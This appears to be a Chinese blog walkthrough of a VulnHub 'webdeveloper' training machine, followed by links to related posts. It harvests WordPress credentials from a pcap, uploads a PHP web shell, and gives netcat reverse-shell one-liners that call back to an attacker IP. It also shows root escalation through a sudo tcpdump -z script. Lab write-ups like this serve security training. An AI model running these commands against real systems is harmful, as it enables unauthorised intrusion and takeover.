Vulnhub webdeveloper靶机渗透

信息搜集

nmap -sP 192.168.146.0/24 #主机发现

nmap -A 192.168.146.148 #综合扫描



访问一下发现是wordpress,wp直接上wpscan

wpscan --url http://192.168.146.148/ -e u #爆用户名

wpscan --url http://192.168.146.148/ -e cb,dbe #扫配置文件,数据库文件

没有什么发现



dirb http://192.168.146.148/ #dirb扫目录



基本都是常规的wp目录,但是看到ipdata目录很可疑。

看到一个流量包,下载下来分析。





http.request.method ==POST #只看post方法,寄希望于找用户密码

确实有login页面,且记录了用户名和密码。 webdeveloper -- Te5eQg&4sBS!Yr$)wf%(DcAd



getFlag

wp后台反弹shell



登陆进就是wp常规的后台拿shell了:上传插件

大概总结下wp后台getshell方法:

1.上传插件; 直接上传php文件,路径/wp-content/uploads/year/month/xx.php

2.主题外观编辑php文件写代码; 路径/wp-content/themes/主题名/修改文件的文件名

3.和主题一起打包php成zip文件,上传主题安装;

4.媒体处Browser上传文件。

5.编辑已安装插件。



提示出错没关系,直接访问http://192.168.146.148/wp-content/uploads/2020/03/normal.php

2020/03改成自己的日期,文件名也是自己的,可以发现上传是成功的,直接蚁剑连上。





然后反弹shell。 渗透机 nc -lvp 4444

靶机nc -e /bin/sh 192.168.146.132 4444 #发现没有-e选项

使用下面这个。

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.146.132 4444 >/tmp/f

解释:mkfifo 命令首先创建了一个管道,cat 将管道里面的内容输出传递给/bin/sh,sh会执行管道里的命令并将标准输出和标准错误输出结果通过nc 传到该管道,由此形成了一个回路。

参考:https://xz.aliyun.com/t/2549#toc-4

常规的,看一眼sudo -l和suid文件,没有什么发现。



查看配置文件

看一眼wp的配置文件,看看能不能找到数据库密码,然后进行mysql提权(udf,mof)什么的。

username=webdeveloper password=MasterOfTheUniverse

emmmm... 蚁剑无法连上数据库。 看来应该是只能登陆webdeveloper用户,然后再进行数据库操作了。



鉴于很多人喜欢将密码设置成一样的,我们这里可以尝试ssh链接。

提权



看到目录下提示了sudo成为admin,那就sudo -l看看sudo权限。





看看tcpdump的命令帮助。

关注-z和-Z参数,前者执行脚本,后者指定运行用户



# 使用方法

webdeveloper@webdeveloper:/tmp$ echo 'mknod backpipe p && nc 192.168.146.132 4444 0<backpipe | /bin/bash 1>backpipe' > priv.sh

webdeveloper@webdeveloper:/tmp$ chmod +x priv.sh #一定要加权限啊,坑了我好久

webdeveloper@webdeveloper:/tmp$ sudo tcpdump -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/priv.sh -Z root

# 解释:-W 1抓一个包,-G 1运行1s,因为我们只要运行下tcpdump然后执行shell脚本就行了

既然都可以执行shell了,直接写sudoers等文件提权也ok

总结

靶机不难,主要复习了下wp后台getshell,方法很多了。

实操了下tcpdump提权,其他也就没什么了。

Vulnhub webdeveloper靶机渗透的更多相关文章

- VulnHub CengBox2靶机渗透

本文首发于微信公众号:VulnHub CengBox2靶机渗透,未经授权,禁止转载. 难度评级:☆☆☆☆官网地址:https://download.vulnhub.com/cengbox/CengB ...

- Vulnhub DC-1靶机渗透学习

前言 之前听说过这个叫Vulnhub DC-1的靶机,所以想拿来玩玩学习,结果整个过程都是看着别人的writeup走下来的,学艺不精,不过这个过程也认识到,学会了很多东西. 所以才想写点东西,记录一下 ...

- Vulnhub JIS-CTF-VulnUpload靶机渗透

配置问题解决 参考我的这篇文章https://www.cnblogs.com/A1oe/p/12571032.html更改网卡配置文件进行解决. 信息搜集 找到靶机 nmap -sP 192.168. ...

- Vulnhub DC-8靶机渗透

信息搜集 nmap -sP 192.168.146.0/24 #主机发现 nmap -A 192.168.146.146 #Enable OS detection, version detection ...

- Vulnhub DC-7靶机渗透

信息搜集 nmap -sP 192.168.146.0/24 #主机发现 nmap -A 192.168.146.144 #端口扫描 查看robots.txt,看看admin,403,其他没有什么可利 ...

- Vulnhub DC-3靶机渗透

修改错误配置 打开了ova文件会发现,怎么也找不到DC-3的ip地址,估计是网卡出了问题. 那么就先配置下网卡. 进入上面这个页面之前按e. 将这里的ro 替换为 rw signie init=/bi ...

- Vulnhub DC-1靶机渗透

简介 DC-1靶机是为了入门渗透测试的人准备的入门级的靶机,该靶机共有5个flag,其中最后一个finalflag是真的flag,其他都是提示性flag.这个靶机虽然简单,但是还是能学到一些基本的思路 ...

- Vulnhub bulldog靶机渗透

配置 VM运行kali,桥接模式设置virtualbox. vbox运行靶机,host-only网络. 信息搜集 nmap -sP 192.168.56.0/24 或者 arp-scan -l #主机 ...

- Vulnhub FristiLeaks靶机渗透

VM上配置 VMware users will need to manually edit the VM's MAC address to: 08:00:27:A5:A6:76 VM上选择本靶机,编辑 ...

随机推荐

- def跨域+jwt

1.跨域 由于浏览器具有“同源策略”的限制.如果在同一个域下发送ajax请求,浏览器的同源策略不会阻止.如果在不同域下发送ajax,浏览器的同源策略会阻止. 总结 域相同,永远不会存在跨域. crm, ...

- JVM笔记-运行时内存区域划分

1. 概述 Java 虚拟机在执行 Java 程序的过程中会把它管理的内存划分为若干个不同的数据区域.它们各有用途,有些随着虚拟机进程的启动一直存在(堆.方法区),有些则随着用户线程的启动和结束而建立 ...

- 动态创建多个button

2020-03-13 每日一例第6天 1.新建窗体windowform,修改text值: 2.找到mouseclick事件,填写代码: Random rm = new Random(); Button ...

- ui自动化chrome文件上传操作

web自动化,再chrome浏览器中文件上传操作

- vue 模板 template init

<template> <div> </div> </template> <script> export default { name: '模 ...

- Java学习笔记(3)——有关异常

异常处理: try { }catch(ExceptionType0 e) { }catch(ExceptionType1 e) { }.....finally { } 有四种情况不执行finally语 ...

- 在5G+AI+Cl 拉动互联网走向物联网

大家好我是浅笑若风,今天在这里和大家聊聊的是:5G+AI+CL拉动互联网走向物联网 在虫洞时空里我们早已能遇见到世界的尽头会是什么样子,微服务,微生活的迅速发展的时代.我们在虚拟的多次元世界购物.交易 ...

- WordCount程序(Java)

Github项目地址:https://github.com/softwareCQT/web_camp/tree/master/wordCount 一.题目描述 实现一个简单而完整的软件工具(源程序特征 ...

- postman使用简介

postman进行Http类型的接口测试的功能测试(手工测试): 1.postman下载,解压,打开Chrome浏览器-->设置-->扩展程序-->勾选开发者模式-->加载已解 ...

- docker系列详解<一>之docker安装

1.Docker 要求 CentOS 系统的内核版本高于 3.10 ,查看本页面的前提条件来验证你的CentOS 版本是否支持 Docker . 通过 uname -r 命令查看你当前的内核版本 $ ...